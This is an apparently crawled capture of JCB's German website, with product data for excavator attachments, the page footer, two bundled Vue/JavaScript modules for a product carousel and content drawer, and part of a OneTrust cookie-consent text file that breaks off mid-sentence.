oder Verkehrsschildern und das Pflanzen von B&auml;umen.</p>","productData":[{"title":"Schneckendurchmesser","metricValue":"150-1,000 mm","imperialValue":""},{"title":"Drehmoment","metricValue":"1,500-26,267 Nm","imperialValue":""},{"title":"Ölfluss","metricValue":"94-239 l/min","imperialValue":""},{"title":"Schneckenlänge","metricValue":"1,000-1,500 mm","imperialValue":""},{"title":"Betriebsdruck","metricValue":"206-240 bar","imperialValue":""},{"title":"Gewicht","metricValue":"59.4-594","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Baggerlader","Minibagger","Kompaktlader","Teleskoplader","Kettenbagger"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/drills/earth-drills","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Sortiergreifer","id":"5f6207f6-04d5-4178-b529-2dad3abe69be","SKU":"Selector grab","category":"Greifer","image":{"url":"/globalassets/digizuite/33385-5407534515/Img_800x800","altName":"CGI_980A0602D_Selector Grab"},"description":"<p>JCB Anbauger&auml;te umfassen verschiedene Sortiergreifer, damit Sie die richtige Option f&uuml;r Ihren Bagger finden.&nbsp;</p>","productData":[{"title":"Breite","metricValue":"670-1,100 mm","imperialValue":""},{"title":"Breite geöffnet","metricValue":"1,351-2,190 mm","imperialValue":""},{"title":"Kapazität","metricValue":"0.14-0.62 m³","imperialValue":""},{"title":"Drehung des Oberwagens","metricValue":"360 °","imperialValue":""},{"title":"Stiftgröße","metricValue":"45-80 mm","imperialValue":""},{"title":"Gewicht","metricValue":"425-1,885 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Hydradig","Minibagger","Kettenbagger"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/grabs-and-grapples/selector-grab","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Hydraulischer Schnellwechsler","id":"0ef156a5-e7c1-422c-8b2c-77078fb9c604","SKU":"Hydraulic quickhitch","category":"Schnellwechsler","image":{"url":"/globalassets/digizuite/74438-quickhitch-1x1/Img_800x800","altName":"Quickhitch-1x1"},"description":"<p>Mit diesem Schnellwechsler k&ouml;nnen Anbauger&auml;te sicher und schnell gewechselt werden, ohne dass der Bediener die Kabine verlassen muss. Dadurch werden Stillstandzeiten minimiert.</p>","productData":[{"title":"Betrieb","metricValue":"Hydraulisch","imperialValue":""},{"title":"Stiftdurchmesser","metricValue":"30-100 mm","imperialValue":""},{"title":"Gewicht","metricValue":"25.5-721 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Baggerlader","Hydradig","Minibagger"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/quickhitches/hydraulic-quickhitch","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="43842936-e02d-4c2f-869d-353d4bc7765d"></div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:02234 68296 00"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/de-DE/handlersuche/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Warenkorb</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/de-DE/products/" class="c-link-list__heading">Produkte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/machines/">Maschinen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/attachments/">Anbauger&#xE4;te</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/industries/" class="c-link-list__heading">Branchen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/agriculture/">Landwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/construction/">Bauwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/waste-and-recycling/">Abfallentsorgung und Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/logistics/">Logistik</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/municipalities/">Beh&#xF6;rden und Kommunen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/electric-solutions/">Elektro</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/ersatzteile-und-kundendienst/" class="c-link-list__heading">Ersatzteile und Kundendienst</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Teile</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Kundendienst</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/kaufen/" class="c-link-list__heading">Angebote &amp; Shops</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/entdecken/" class="c-link-list__heading">JCB Welt</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/interagieren/">Engagement</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/einblicke/">Einblicke</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/wissen/">Wissenswertes</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/nachhaltigkeit/">Nachhaltigkeit</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBDeutschlandGmbH/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcb.deutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcbdeutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/c/JCBDeutschland1/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:02234 68296 00" class="c-footer-contact">
                        Kontakt: 02234 68296 00
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/de-DE/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Startseite</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/legal-notice/" >
                                    Rechtliche Hinweise
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/cookie-and-privacy-policy/" >
                                    Datenschutzrichtlinien
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5867.314d22d7e7d22eb538d2.js
body_size: 2857
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5867],{

/***/ 5867:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  K: () => (/* binding */ RelatedProductsKeys),
  "default": () => (/* binding */ related_products_related_products)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card.vue + 2 modules
var product_card = __webpack_require__(1640);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/store/products-store/modules/product-store-display-toggle.ts
var product_store_display_toggle = __webpack_require__(4456);
// EXTERNAL MODULE: ./node_modules/swiper/swiper.mjs + 1 modules
var swiper = __webpack_require__(1236);
// EXTERNAL MODULE: ./node_modules/swiper/modules/navigation.mjs
var navigation = __webpack_require__(3385);
// EXTERNAL MODULE: ./node_modules/swiper/modules/pagination.mjs
var pagination = __webpack_require__(9464);
// EXTERNAL MODULE: ./node_modules/swiper/modules/a11y.mjs
var a11y = __webpack_require__(5155);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/related-products/related-products.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-related-products c-product-specification"
};
const _hoisted_2 = {
  class: "c-product-specification__top"
};
const _hoisted_3 = {
  key: 0,
  class: "c-product-specification__heading"
};
const _hoisted_4 = {
  class: "c-product-listing"
};
const _hoisted_5 = {
  class: "c-product-listing__list c-product-listing__card-list--grid swiper-wrapper",
  itemscope: "",
  itemtype: "https://schema.org/ItemList",
  role: "list"
};
const _hoisted_6 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
  class: "c-related-products__navigation"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
  class: "c-button c-button--primary c-button--medium c-pagination__button c-related-products__button--prev",
  "aria-label": "Previous slide"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#arrow-left-alt"
})]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "visually-hidden"
}, "Previous")]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
  class: "swiper-pagination"
}), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
  class: "c-button c-button--primary c-button--medium c-pagination__button c-related-products__button--next",
  "aria-label": "Next slide"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#arrow-right-alt"
})]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "visually-hidden"
}, "Next")])], -1);











/* harmony default export */ const related_productsvue_type_script_setup_true_lang_js = ({
  __name: 'related-products',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)(RelatedProductsKeys.CONFIG);
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const relatedProductsCarousel = (0,reactivity_esm_bundler/* ref */.KR)(null);

    // This was introduced due to this PSP ticket: https://jira.mandogroup.com/browse/JCBEV2024-2491
    // Related product store was the source of truth. As the related products doesn't read from the product store, but from the config,
    // We want to calculate outside the store
    const showUnitToggle = (0,runtime_core_esm_bundler/* computed */.EW)(() => (0,product_store_display_toggle/* getUnitSystemDisplayToggleValue */.R)(config.products, config.defaultSystem));
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
    });
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      const accessibilityMessagesDefault = {
        firstSlideMessage: 'First slide',
        lastSlideMessage: 'Last slide',
        nextSlideMessage: 'Next slide',
        prevSlideMessage: 'Previous slide'
      };
      swiper/* default */.A.use([navigation/* default */.A, a11y/* default */.A, pagination/* default */.A]);
      if (relatedProductsCarousel.value) {
        const swiperParams = {
          slidesPerView: 1,
          slidesPerGroup: 1,
          spaceBetween: 16,
          autoHeight: false,
          a11y: {
            enabled: true,
            ...(window.fabric?.data?.slider?.accessibilityMessages || accessibilityMessagesDefault)
          },
          navigation: {
            nextEl: '.c-related-products__button--next',
            prevEl: '.c-related-products__button--prev'
          },
          pagination: {
            el: '.swiper-pagination',
            clickable: true
          },
          breakpoints: {
            1024: {
              slidesPerView: 3,
              slidesPerGroup: 3,
              spaceBetween: 32
            },
            1336: {
              slidesPerView: 3,
              slidesPerGroup: 3,
              spaceBetween: 64
            }
          },
          on: {
            init: function () {
              const swiper = this;
              if (swiper.slides.length <= swiper.params.slidesPerView) {
                document.querySelector('.c-related-products__navigation')?.setAttribute('style', 'display: none;');
              }
            },
            resize: function () {
              const swiper = this;
              if (swiper.slides.length <= swiper.params.slidesPerView) {
                document.querySelector('.c-related-products__navigation')?.setAttribute('style', 'display: none;');
              } else {
                document.querySelector('.c-related-products__navigation')?.removeAttribute('style');
              }
            },
            slideChange: function () {
              const gaPayload = {
                event: 'rel_prod_list_carousel_change',
                component_name: 'related_product_listing'
              };
              (0,analytics/* pushToDataLayer */.d)(gaPayload);
            }
          }
        };
        new swiper/* default */.A(relatedProductsCarousel.value, swiperParams);
      }
    });
    const calculateEmptySlides = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      if (!config.products || config.products.length === 0) return 0;

      // Only add empty slides for desktop viewport
      if (window.innerWidth < 1024) return 0;

      // Default to desktop view's slidesPerGroup
      const desktopGroupSize = 3;
      const remainder = config.products.length % desktopGroupSize;

      // If exactly fills groups, return 0, otherwise return number needed to complete group
      return remainder === 0 ? 0 : desktopGroupSize - remainder;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,reactivity_esm_bundler/* unref */.R1)(config).title ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("h2", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).title), 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createVNode */.bF)(product_listing_system_toggle/* default */.A, {
        isUnitSystemToggleVisible: showUnitToggle.value,
        gaEventPrefix: "rel_prod",
        gaComponentPrefix: "related_product"
      }, null, 8, ["isUnitSystemToggleVisible"])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "swiper-container",
        ref_key: "relatedProductsCarousel",
        ref: relatedProductsCarousel
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", _hoisted_5, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(config).products, product => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: product.id,
          class: "swiper-slide"
        }, [(0,runtime_core_esm_bundler/* createVNode */.bF)(product_card/* default */.A, {
          product: product,
          gaEventPrefix: "rel_prod",
          gaComponentPrefix: "related_product",
          standalone: true
        }, null, 8, ["product"])]);
      }), 128)), ((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(calculateEmptySlides.value, i => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `empty-${i}`,
          class: "swiper-slide swiper-slide-blank",
          "aria-hidden": "true"
        });
      }), 128))]), _hoisted_6], 512)])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.vue



const __exports__ = related_productsvue_type_script_setup_true_lang_js;

/* harmony default export */ const related_products = (__exports__);
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.ts




let RelatedProductsKeys = /*#__PURE__*/function (RelatedProductsKeys) {
  RelatedProductsKeys["CONFIG"] = "config";
  RelatedProductsKeys["GAPUSH"] = "gaPush";
  return RelatedProductsKeys;
}({});

/**
 * Represents the related products information for JCB.
 * @interface JCBRelatedProductsType
 */

function init() {
  const relatedProductsEls = document.querySelectorAll('.js-related-products');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  relatedProductsEls.forEach(relatedProductsEl => {
    const configId = relatedProductsEl.getAttribute('data-related-products-id') || '';
    const index = window.JCBRelatedProducts.findIndex(relatedProduct => relatedProduct.id === configId);
    if (index < 0) {
      return;
    }
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(related_products);
    app.use(pinia);
    app.provide(RelatedProductsKeys.CONFIG, window.JCBRelatedProducts[index]);
    app.provide(RelatedProductsKeys.GAPUSH, analytics/* pushToDataLayer */.d);
    app.mount(relatedProductsEl);
  });
}
/* harmony default export */ const related_products_related_products = (init);

/***/ })

}]);
//# sourceMappingURL=5867.314d22d7e7d22eb538d2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7093.244d1e4c537e317eba99.js
body_size: 1118
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7093],{

/***/ 7093:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

var ContentDrawer = /*#__PURE__*/function (ContentDrawer) {
  ContentDrawer["IsOpen"] = "true";
  ContentDrawer["IsClosed"] = "false";
  return ContentDrawer;
}(ContentDrawer || {});
function contentDrawer() {
  const contentDrawers = document.querySelectorAll('.c-content-drawer');
  contentDrawers.forEach(contentDrawer => {
    const contentDrawerContent = contentDrawer.querySelector('.c-content-drawer__content');
    const contentDrawerToggler = contentDrawer.querySelector('.c-content-drawer__toggle-btn');
    const contentDrawerTogglerLabel = contentDrawer.querySelector('.c-content-drawer__toggler-label');
    function gaToggleClickHandler() {
      (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .pushToDataLayer */ .d)({
        event: 'content_drawer_click',
        component_name: 'content_drawer',
        selected_value: isContentDrawerOpen() ? 'Open' : 'Close'
      });
    }
    function isContentDrawerOpen() {
      // check if the content drawer is open or not
      if (!contentDrawerToggler) return false;
      // return if the aria-expanded attribute is set to true
      return contentDrawerToggler.getAttribute('aria-expanded') === ContentDrawer.IsOpen;
    }

    /** This function will check the value of the hash in the URL and will scroll to and open the drawer if applicable
     *  @param {boolean} fireGaEvent - This is a toggle to control whether the calling function should fire the GA event
     * */
    function checkHashAndOpenDrawer(fireGaEvent) {
      const hash = window.location.hash.substring(1);
      if (!hash) return;
      if (!contentDrawerToggler) return;
      const drawerId = contentDrawerToggler?.getAttribute('id');
      const drawerAriaValue = contentDrawerToggler.getAttribute('aria-expanded');

      // We have a match from the hash in the URL and the drawer is closed
      if (drawerId === hash && drawerAriaValue !== ContentDrawer.IsClosed) {
        // This will be coming from the 'hashchange' event listener in the init function. We want to fire the GA event
        if (fireGaEvent) {
          toggleContentDrawerContent();
          return;
        }

        // On the case that we want to just update the markup. This will be the action on mount
        updateContentDrawerContent();
      }
    }
    function updateContentDrawerContent() {
      // check if the content drawer is open or not
      const isExpanded = isContentDrawerOpen();
      // update the label accordingly
      if (!contentDrawerToggler) return;
      const togglerLabel = isExpanded ? contentDrawerToggler.dataset.closeLabel : contentDrawerToggler.dataset.openLabel;
      // update the display css custom property to show or hide the content
      if (!contentDrawerContent) return;
      contentDrawerContent.style.setProperty('--content-display', isExpanded ? 'block' : 'none');
      // update the aria-expanded attribute to show the state of the content drawer
      if (!contentDrawerTogglerLabel) return;
      contentDrawerTogglerLabel.innerText = togglerLabel || '';
      contentDrawerToggler.setAttribute('aria-expanded', String(!isExpanded));
      contentDrawer.classList.toggle('is-open', isExpanded);
    }
    function toggleContentDrawerContent() {
      // fire the GA event
      gaToggleClickHandler();

      // Update the content drawer markup
      updateContentDrawerContent();
    }
    function init() {
      // if the content drawer is to be open by default or not is driven by the aria-expanded attribute
      if (!contentDrawerToggler) return;
      contentDrawerToggler.addEventListener('click', toggleContentDrawerContent);
      // initialises drawer and associated markup
      updateContentDrawerContent();
      // initial check on page load
      checkHashAndOpenDrawer(false);
      // check if the hash is set and open the drawer if it is
      window.addEventListener('hashchange', () => checkHashAndOpenDrawer(true));
    }
    init();
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (contentDrawer);

/***/ })

}]);
//# sourceMappingURL=7093.244d1e4c537e317eba99.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/de.json
body_size: 34380
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Fortfahren ohne Akzeptieren","pclifeSpanYr":"Jahr","pclifeSpanYrs":"Jahre","pclifeSpanSecs":"Einige Sekunden","pclifeSpanWk":"Woche","pclifeSpanWks":"Wochen","pccloseButtonType":"Icon","MainText":"Datenschutz-Präferenz-Center","MainInfoText":"Wenn Sie eine Website besuchen, kann diese Informationen über Ihren Browser abrufen oder speichern. Dies geschieht meist in Form von Cookies. Hierbei kann es sich um Informationen über Sie, Ihre Einstellungen oder Ihr Gerät handeln. Meist werden die Informationen verwendet, um die erwartungsgemäße Funktion der Website zu gewährleisten. Durch diese Informationen werden Sie normalerweise nicht direkt identifiziert. Dadurch kann Ihnen aber ein personalisierteres Web-Erlebnis geboten werden. Da wir Ihr Recht auf Datenschutz respektieren, können Sie sich entscheiden, bestimmte Arten von Cookies nicht zulassen. Klicken Sie auf die verschiedenen Kategorieüberschriften, um mehr zu erfahren und unsere Standardeinstellungen zu ändern. Die Blockierung bestimmter Arten von Cookies kann jedoch zu einer beeinträchtigten Erfahrung mit der von uns zur Verfügung gestellten Website und Dienste führen.","AboutText":"Weitere Informationen","AboutCookiesText":"Ihre Privatsphäre","ConfirmText":"Alle zulassen","AllowAllText":"Einstellungen speichern","CookiesUsedText":"Verwendete Cookies","CookiesDescText":"Beschreibung","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Aktiv","AlwaysActiveText":"Immer aktiv","AlwaysInactiveText":"Immer inaktiv","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"Wenn Sie auf „Alle Cookies akzeptieren“ klicken, stimmen Sie der Speicherung von Cookies auf Ihrem Gerät zu, um die Websitenavigation zu verbessern, die Websitenutzung zu analysieren und unsere Marketingbemühungen zu unterstützen. ","AlertCloseText":"Schließen","AlertMoreInfoText":"Cookie-Einstellungen","AlertMoreInfoTextDialog":"Cookie-Einstellungen, Öffnet das Einstellungscenter-Dialogfeld","CookieSettingButtonText":"Cookie-Präferenzen","AlertAllowCookiesText":"Alle Cookies akzeptieren","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inaktiv","CookiesText":"Cookies","CategoriesText":"Cookie-Untergruppe","IsLifespanEnabled":false,"LifespanText":"Gültigkeitsdauer","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Meine Auswahl bestätigen","VendorListText":"Liste von IAB-Lieferanten","ThirdPartyCookieListText":"Cookie-Details","PreferenceCenterManagePreferencesText":"Einwilligungspräferenzen verwalten","PreferenceCenterMoreInfoScreenReader":"Wird in neuer Registerkarte geöffnet","CookieListTitle":"Cookie-Liste","CookieListDescription":"Ein Cookie ist ein kleines Datenpaket (Textdatei), das Ihr Browser auf Anweisung einer besuchten Website auf Ihrem Gerät speichert, um sich Informationen über Sie zu „merken“, wie etwa Ihre Spracheinstellungen oder Anmeldeinformationen. Diese Cookies werden von uns gesetzt und als Erstanbieter-Cookies bezeichnet. Wir verwenden auch Drittanbieter-Cookies, welche von einer anderen Domäne als die der von Ihnen besuchten Website stammen. Wie 